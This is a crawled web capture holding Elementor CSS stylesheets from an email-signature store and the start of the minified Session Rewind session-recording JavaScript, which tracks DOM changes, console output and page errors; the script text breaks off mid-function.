.elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-8210b9c .elementor-menu-cart__toggle .elementor-button{font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:600;line-height:0px;}.elementor-310335 .elementor-element.elementor-element-8210b9c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-310335 .elementor-element.elementor-element-d53e55a > .elementor-container{min-height:1px;}.elementor-310335 .elementor-element.elementor-element-d53e55a{padding:20px 20px 20px 20px;}.elementor-310335 .elementor-element.elementor-element-37d3af6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu .elementor-item{line-height:27px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-310335 .elementor-element.elementor-element-d6a546a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}.elementor-310335 .elementor-element.elementor-element-d6a546a{--nav-menu-icon-size:22px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-310335 .elementor-element.elementor-element-37d3af6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-310335 .elementor-element.elementor-element-b22e58a > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for nav-menu, class: .elementor-element-d6a546a */@media (min-width: 750px) {
    .elementor-310335 .elementor-element.elementor-element-d6a546a {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535
body_size: 684
content:
.elementor-307191 .elementor-element.elementor-element-dea6171:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-container{max-width:1200px;}.elementor-307191 .elementor-element.elementor-element-dea6171{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:73px 0px 13px 0px;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-307191 .elementor-element.elementor-element-9b7c043{text-align:left;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-e12f00b{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-307191 .elementor-element.elementor-element-29ea7c7 .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:#FFFFFF;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-8924f79{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-35dedbb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-649ed7c{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > a{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1em;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-307191 .elementor-element.elementor-element-fca8e34{text-align:left;}.elementor-307191 .elementor-element.elementor-element-9785ceb:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-container{max-width:1000px;}.elementor-307191 .elementor-element.elementor-element-9785ceb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-307191 .elementor-element.elementor-element-306ba0b{text-align:center;}.elementor-307191 .elementor-element.elementor-element-306ba0b .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:11px;font-weight:400;line-height:1.2em;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-307191 .elementor-element.elementor-element-5a38786{width:23.332%;}.elementor-307191 .elementor-element.elementor-element-2621d3c{width:23.538%;}.elementor-307191 .elementor-element.elementor-element-6d86016{width:23.02%;}.elementor-307191 .elementor-element.elementor-element-b688d3c{width:30.11%;}}/* Start custom CSS for icon-list, class: .elementor-element-cc69007 */.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker__label {
    font-size: 12px;
    font-weight: 400; 
}

.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker a {
    background: black;
    font-weight: 700 !important;
    color: #fff;
    padding: 0;    
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://rec.sessionrewind.com/0.26.0/session-rewind-prod.js?ts=1768637793971
body_size: 45605
content:
/*! For license information please see session-rewind-prod.js.LICENSE.txt */
var sessionRewind;(()=>{var e={1331:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(4579)),s=n(r(7383)),a=n(r(8628)),o=(0,i.default)((function e(){(0,s.default)(this,e),this.added=new a.default,this.removed=new a.default,this.maybeMoved=new a.default,this.oldPrevious=new a.default,this.moved=void 0}));t.default=o},5442:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={};r[r.STAYED_OUT=0]="STAYED_OUT",r[r.ENTERED=1]="ENTERED",r[r.STAYED_IN=2]="STAYED_IN",r[r.REPARENTED=3]="REPARENTED",r[r.REORDERED=4]="REORDERED",r[r.EXITED=5]="EXITED",t.default=r},1852:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=n(r(8628)),o=n(r(5442)),u=n(r(5187)),l=n(r(1331)),c=(0,s.default)((function e(t,r){(0,i.default)(this,e),this.rootNode=t,this.mutations=r,this.treeChanges=new u.default(t,r),this.entered=[],this.exited=[],this.stayedIn=new a.default,this.visited=new a.default,this.childListChangeMap=void 0,this.characterDataOnly=void 0,this.matchCache=void 0,this.processMutations()}),[{key:"processMutations",value:function(){if(this.treeChanges.anyParentsChanged||this.treeChanges.anyAttributesChanged)for(var e=this.treeChanges.keys(),t=0;t<e.length;t++)this.visitNode(e[t],void 0)}},{key:"visitNode",value:function(e,t){if(!this.visited.has(e)){this.visited.set(e,!0);var r=this.treeChanges.get(e),n=t;if((r&&r.childList||null==n)&&(n=this.treeChanges.reachabilityChange(e)),n!==o.default.STAYED_OUT){if(this.matchabilityChange(e),n===o.default.ENTERED)this.entered.push(e);else if(n===o.default.EXITED)this.exited.push(e);else if(n===o.default.STAYED_IN){var i=o.default.STAYED_IN;r&&r.childList&&(r.oldParentNode!==e.parentNode?i=o.default.REPARENTED:this.wasReordered(e)&&(i=o.default.REORDERED)),this.stayedIn.set(e,i)}if(n!==o.default.STAYED_IN)for(var s=e.firstChild;s;s=s.nextSibling)this.visitNode(s,n)}}}},{key:"getChanged",value:function(e,t){this.characterDataOnly=t;for(var r=0;r<this.entered.length;r++){var n=this.entered[r],i=this.matchabilityChange(n);i!==o.default.ENTERED&&i!==o.default.STAYED_IN||e.added.push(n)}for(var s=this.stayedIn.keys(),a=0;a<s.length;a++){var u=s[a],l=this.matchabilityChange(u);if(l===o.default.ENTERED)e.added.push(u);else if(l===o.default.EXITED)e.removed.push(u);else if(l===o.default.STAYED_IN&&(e.reparented||e.reordered)){var c=this.stayedIn.get(u);e.reparented&&c===o.default.REPARENTED?e.reparented.push(u):e.reordered&&c===o.default.REORDERED&&e.reordered.push(u)}}for(var d=0;d<this.exited.length;d++){var h=this.exited[d],f=this.matchabilityChange(h);f!==o.default.EXITED&&f!==o.default.STAYED_IN||e.removed.push(h)}}},{key:"attributeChangedNodes",value:function(e){if(!this.treeChanges.anyAttributesChanged)return{};var t,r;if(e){t={},r={};for(var n=0;n<e.length;n++){var i=e[n];t[i]=!0,r[i.toLowerCase()]=i}}for(var s={},a=this.treeChanges.keys(),u=0;u<a.length;u++){var l=a[u],c=this.treeChanges.get(l);if(c.attributes&&o.default.STAYED_IN===this.treeChanges.reachabilityChange(l)&&o.default.STAYED_IN===this.matchabilityChange(l))for(var d=l,h=c.getAttributeNamesMutated(),f=0;f<h.length;f++){var p=h[f];(!t||t[p]||c.isCaseInsensitive&&r[p])&&c.getAttributeOldValue(p)!==d.getAttribute(p)&&(r&&c.isCaseInsensitive&&(p=r[p]),s[p]=s[p]||[],s[p].push(d))}}return s}},{key:"getCharacterDataChanged",value:function(){if(!this.treeChanges.anyCharacterDataChanged)return[];for(var e=this.treeChanges.keys(),t=[],r=0;r<e.length;r++){var n=e[r];if(o.default.STAYED_IN===this.treeChanges.reachabilityChange(n)){var i=this.treeChanges.get(n);i.characterData&&n.textContent!=i.characterDataOldValue&&t.push(n)}}return t}},{key:"computeMatchabilityChange",value:function(e,t){this.matchCache||(this.matchCache=[]),this.matchCache[e.uid]||(this.matchCache[e.uid]=new a.default);var r=this.matchCache[e.uid],n=r.get(t);return void 0===n&&(n=e.matchabilityChange(t,this.treeChanges.get(t)),r.set(t,n)),n}},{key:"matchabilityChange",value:function(e){if(this.characterDataOnly)switch(e.nodeType){case Node.COMMENT_NODE:case Node.TEXT_NODE:return o.default.STAYED_IN;default:return o.default.STAYED_OUT}return o.default.STAYED_IN}},{key:"getChildlistChange",value:function(e){var t=this.childListChangeMap.get(e);return t||(t=new l.default,this.childListChangeMap.set(e,t)),t}},{key:"processChildlistChanges",value:function(){if(!this.childListChangeMap){this.childListChangeMap=new a.default;for(var e=0;e<this.mutations.length;e++){var t=this.mutations[e];if("childList"==t.type&&this.treeChanges.reachabilityChange(t.target)===o.default.STAYED_IN){for(var r=this.getChildlistChange(t.target),n=t.previousSibling,i=function(e,t){!e||r.oldPrevious.has(e)||r.added.has(e)||r.maybeMoved.has(e)||t&&(r.added.has(t)||r.maybeMoved.has(t))||r.oldPrevious.set(e,t)},s=0;s<t.removedNodes.length;s++){var u=t.removedNodes[s];i(u,n),r.added.has(u)?r.added.delete(u):(r.removed.set(u,!0),r.maybeMoved.delete(u)),n=u}i(t.nextSibling,n);for(var l=0;l<t.addedNodes.length;l++){var c=t.addedNodes[l];r.removed.has(c)?(r.removed.delete(c),r.maybeMoved.set(c,!0)):r.added.set(c,!0)}}}}}},{key:"wasReordered",value:function(e){if(!this.treeChanges.anyParentsChanged)return!1;this.processChildlistChanges();var t=e.parentNode,r=this.treeChanges.get(e);r&&r.oldParentNode&&(t=r.oldParentNode);var n=this.childListChangeMap.get(t);if(!n)return!1;if(n.moved)return n.moved.get(e);n.moved=new a.default;var i=new a.default;function s(e){if(!e)return!1;if(!n.maybeMoved.has(e))return!1;var t=n.moved.get(e);return void 0!==t||(i.has(e)?t=!0:(i.set(e,!0),t=function(e){if(l.has(e))return l.get(e);for(var t=e.previousSibling;t&&(n.added.has(t)||s(t));)t=t.previousSibling;return l.set(e,t),t}(e)!==u(e)),i.has(e)?(i.delete(e),n.moved.set(e,t)):t=n.moved.get(e)),t}var o=new a.default;function u(e){var t=o.get(e);if(void 0!==t)return t;for(t=n.oldPrevious.get(e);t&&(n.removed.has(t)||s(t));)t=u(t);return void 0===t&&(t=e.previousSibling),o.set(e,t),t}var l=new a.default;return n.maybeMoved.keys().forEach(s),n.moved.get(e)}}]);t.default=c},553:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=n(r(1852)),o=n(r(7840)),u=n(r(8628)),l=r(9970);function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var d=(0,s.default)((function e(t){(0,i.default)(this,e);var r=this;this.connected=!1,this.options={callback:t.callback,rootNode:t.rootNode||document,queries:[{all:!0}]},this.observerOptions={childList:!0,subtree:!0,characterData:!0,characterDataOldValue:!0,attributes:!0,attributeOldValue:!0},this.root=this.options.rootNode,this.callback=this.options.callback;var n=this.getMutationObserver();this.observer=new n((function(e){r.observerCallback(e)})),this.reconnect()}),[{key:"getMutationObserver",value:function(){var e;if(void 0===(e=void 0!==window.WebKitMutationObserver?window.WebKitMutationObserver:MutationObserver))throw Error("DOM Mutation Observers are required");return e}},{key:"createSummaries",value:function(e){if(!e||!e.length)return[];for(var t=new a.default(this.root,e),r=[],n=0;n<this.options.queries.length;n++)r.push(new o.default(t,this.options.queries[n]));return r}},{key:"changesToReport",value:function(e){return e.some((function(e){return!!["added","removed","reordered","reparented","valueChanged","characterDataChanged"].some((function(t){return e[t]&&e[t].length}))||!(!e.attributeChanged||!Object.keys(e.attributeChanged).some((function(t){return!!e.attributeChanged[t].length})))}))}},{key:"observerCallback",value:function(e){var t,r=(0,l.getEpochTimestamp)(),n=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return c(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?c(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}(this.splitMutationsBySize(e,2e3));try{for(n.s();!(t=n.n()).done;){var i=t.value,s=this.createSummaries(i);this.changesToReport(s)&&this.callback(s,r)}}catch(e){n.e(e)}finally{n.f()}}},{key:"reconnect",value:function(){if(this.connected)throw Error("Already connected");this.observer.observe(this.root,this.observerOptions),this.connected=!0}},{key:"takeSummaries",value:function(){if(!this.connected)throw Error("Not connected");var e=this.createSummaries(this.observer.takeRecords());return this.changesToReport(e)?e:void 0}},{key:"disconnect",value:function(){if(this.connected){var e=this.takeSummaries();return this.observer.disconnect(),this.connected=!1,e}}},{key:"splitMutationsBySize",value:function(e,t){for(var r=e.length,n=[],i=0;i<r;i+=t){var s=e.slice(i,i+t);n.push(s)}return n}}]);d.NodeMap=u.default,t.default=d},8880:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=(0,n(r(4579)).default)((function e(t){(0,i.default)(this,e),this.node=t,this.childList=!1,this.attributes=!1,this.characterData=!1,this.oldParentNode=null,this.added=!1,this.attributeOldValues=null,this.characterDataOldValue=null,this.isCaseInsensitive=this.node.nodeType===Node.ELEMENT_NODE&&this.node instanceof HTMLElement&&this.node.ownerDocument instanceof HTMLDocument}),[{key:"getAttributeOldValue",value:function(e){if(this.attributeOldValues)return this.isCaseInsensitive&&(e=e.toLowerCase()),this.attributeOldValues[e]}},{key:"getAttributeNamesMutated",value:function(){var e=[];if(!this.attributeOldValues)return e;for(var t in this.attributeOldValues)e.push(t);return e}},{key:"attributeMutated",value:function(e,t){this.attributes=!0,this.attributeOldValues=this.attributeOldValues||{},e in this.attributeOldValues||(this.attributeOldValues[e]=t)}},{key:"characterDataMutated",value:function(e){this.characterData||(this.characterData=!0,this.characterDataOldValue=e)}},{key:"removedFromParent",value:function(e){this.childList=!0,this.added||this.oldParentNode?this.added=!1:this.oldParentNode=e}},{key:"insertedIntoParent",value:function(){this.childList=!0,this.added=!0}},{key:"getOldParent",value:function(){if(this.childList){if(this.oldParentNode)return this.oldParentNode;if(this.added)return null}return this.node.parentNode}}]);t.default=s},8628:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(){function e(){this.nodes=[],this.values=[]}return e.prototype.isIndex=function(e){return+e==e>>>0},e.prototype.nodeId=function(t){var r=t[e.ID_PROP];return r||(r=t[e.ID_PROP]=e.nextId_++),r},e.prototype.set=function(e,t){var r=this.nodeId(e);this.nodes[r]=e,this.values[r]=t},e.prototype.get=function(e){var t=this.nodeId(e);return this.values[t]},e.prototype.has=function(e){return this.nodeId(e)in this.nodes},e.prototype.delete=function(e){var t=this.nodeId(e);delete this.nodes[t],this.values[t]=void 0},e.prototype.keys=function(){var e=[];for(var t in this.nodes)this.isIndex(t)&&e.push(this.nodes[t]);return e},e.ID_PROP="__sr_session_rewind_node_map_id__",e.nextId_=1,e}();t.default=r},7840:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(4579)),s=n(r(7383)),a=(0,i.default)((function e(t,r){(0,s.default)(this,e);var n=this;if(this.projection=t,this.added=[],this.removed=[],this.reparented=r.all||r.element||r.characterData?[]:void 0,this.reordered=r.all?[]:void 0,t.getChanged(this,r.characterData),r.all||r.attribute||r.attributeList){var i=r.attribute?[r.attribute]:r.attributeList,a=t.attributeChangedNodes(i);r.attribute?this.valueChanged=a[r.attribute]||[]:(this.attributeChanged=a,r.attributeList&&r.attributeList.forEach((function(e){n.attributeChanged.hasOwnProperty(e)||(n.attributeChanged[e]=[])})))}if(r.all||r.characterData){var o=t.getCharacterDataChanged();r.characterData?this.valueChanged=o:this.characterDataChanged=o}}));t.default=a},5187:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=n(r(8452)),o=n(r(3072)),u=n(r(9511)),l=n(r(8628)),c=n(r(5442)),d=n(r(8880));function h(e,t,r){return t=(0,o.default)(t),(0,a.default)(e,f()?Reflect.construct(t,r||[],(0,o.default)(e).constructor):t.apply(e,r))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}var p=function(e){function t(e,r){var n;(0,i.default)(this,t),(n=h(this,t)).rootNode=e,n.reachableCache=void 0,n.wasReachableCache=void 0,n.anyParentsChanged=!1,n.anyAttributesChanged=!1,n.anyCharacterDataChanged=!1;for(var s=0;s<r.length;s++){var a=r[s];switch(a.type){case"childList":n.anyParentsChanged=!0;for(var o=0;o<a.removedNodes.length;o++){var u=a.removedNodes[o];n.getChange(u).removedFromParent(a.target)}for(var l=0;l<a.addedNodes.length;l++){var c=a.addedNodes[l];n.getChange(c).insertedIntoParent()}break;case"attributes":n.anyAttributesChanged=!0,n.getChange(a.target).attributeMutated(a.attributeName,a.oldValue);break;case"characterData":n.anyCharacterDataChanged=!0,n.getChange(a.target).characterDataMutated(a.oldValue)}}return n}return(0,u.default)(t,e),(0,s.default)(t,[{key:"getChange",value:function(e){var t=this.get(e);return t||(t=new d.default(e),this.set(e,t)),t}},{key:"getOldParent",value:function(e){var t=this.get(e);return t?t.getOldParent():e.parentNode}},{key:"getIsReachable",value:function(e,t){if(e===this.rootNode)return!0;if(!e)return!1;this.reachableCache=this.reachableCache||new l.default;var r=this.reachableCache.get(e);if(void 0===r){if(t.has(e.parentNode))return!1;t.add(e.parentNode),r=this.getIsReachable(e.parentNode,t),this.reachableCache.set(e,r)}return r}},{key:"getWasReachable",value:function(e,t){if(e===this.rootNode)return!0;if(!e)return!1;this.wasReachableCache=this.wasReachableCache||new l.default;var r=this.wasReachableCache.get(e);if(void 0===r){var n=this.getOldParent(e);if(t.has(n))return!1;t.add(n),r=this.getWasReachable(n,t),this.wasReachableCache.set(e,r)}return r}},{key:"reachabilityChange",value:function(e){var t=new Set,r=new Set;return this.getIsReachable(e,t)?this.getWasReachable(e,r)?c.default.STAYED_IN:c.default.ENTERED:this.getWasReachable(e,r)?c.default.EXITED:c.default.STAYED_OUT}}])}(l.default);t.default=p},2229:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(3738)),s=n(r(7383)),a=n(r(4579)),o=r(9970),u=r(9451),l=r(5466),c=console.log,d=console.error,h=console.warn,f=console.info,p=(0,a.default)((function e(t){(0,s.default)(this,e),this.callback=t,this.overrideConsoleMethods()}),[{key:"overrideConsoleMethods",value:function(){console.log=this.handleConsoleLog.bind(this),console.error=this.handleConsoleError.bind(this),console.warn=this.handleConsoleWarn.bind(this),console.info=this.handleConsoleInfo.bind(this)}},{key:"handleConsoleLog",value:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];this.handleConsoleMethod.apply(this,[c,"log"].concat(t))}},{key:"handleConsoleError",value:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];this.handleConsoleMethod.apply(this,[d,"error"].concat(t))}},{key:"handleConsoleWarn",value:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];this.handleConsoleMethod.apply(this,[h,"warn"].concat(t))}},{key:"handleConsoleInfo",value:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];this.handleConsoleMethod.apply(this,[f,"info"].concat(t))}},{key:"handleConsoleMethod",value:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),i=2;i<r;i++)n[i-2]=arguments[i];try{var s=this.processArgs(n);this.callback({type:"console_log",timestamp:(0,o.getEpochTimestamp)(),data:{type:t,args:s}})}catch(e){(0,l.reportError)("Error while observing console logs:",e)}finally{e&&e.apply(console,n)}}},{key:"processArgs",value:function(e){return e.map((function(e){if("string"==typeof e){var t=e.length>u.MAX_LIMIT_BODY,r={type:"string",argument:t?"":e};return t&&(r.maxLimit=!0),r}if("object"!==(0,i.default)(e)||null===e)return{type:(0,i.default)(e),argument:"",notSupported:!0};try{var n=JSON.stringify(e),s=n.length>u.MAX_LIMIT_BODY,a={type:"json",argument:s?"":n};return s&&(a.maxLimit=!0),a}catch(e){return{type:"json",argument:"Session Rewind: Error accessing JSON argument."}}}))}},{key:"stop",value:function(){console.log=c,console.error=d,console.warn=h,console.info=f}}]);t.default=p},4821:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=r(8927),o=r(9970),u=r(5466),l=(0,s.default)((function e(t){(0,i.default)(this,e),this.callback_=t,this.windowEvents_=["error","unhandledrejection"],this.eventHandlerFn_=function(e){this.errorHandler_(e)}.bind(this),this.initializeListeners_(),this.isRunning=!0}),[{key:"initializeListeners_",value:function(){var e=this;this.windowEvents_.forEach((function(t){window.addEventListener(t,e.eventHandlerFn_)}))}},{key:"stopListeners_",value:function(){var e=this;this.windowEvents_.forEach((function(t){window.removeEventListener(t,e.eventHandlerFn_)}))}},{key:"errorHandler_",value:function(e){try{var t={type:e.type,timestamp:(0,o.getEpochTimestamp)(),node:e.target};"error"===e.type&&(t.data=(0,a.parseError)(e.error),e.message&&(t.data.message=e.message),e.filename&&(t.data.filename=e.filename)),"unhandledrejection"===e.type&&(t.data=(0,a.parseError)(e.reason),e.filename&&(t.data.filename=e.filename)),this.callback_(Object.assign({},t))}catch(e){(0,u.reportError)("Error event observer handler",e)}}},{key:"stop",value:function(){this.isRunning&&(this.stopListeners_(),this.isRunning=!1)}}]);t.default=l},3683:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=n(r(3727)),o=r(9970);function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var l=(0,s.default)((function 